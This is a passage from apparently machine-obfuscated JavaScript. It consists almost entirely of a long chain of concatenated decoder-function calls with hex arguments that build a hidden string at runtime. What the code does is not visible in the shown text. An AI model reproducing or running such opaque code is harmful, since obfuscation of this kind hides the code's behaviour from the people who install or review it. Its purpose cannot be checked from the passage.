xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,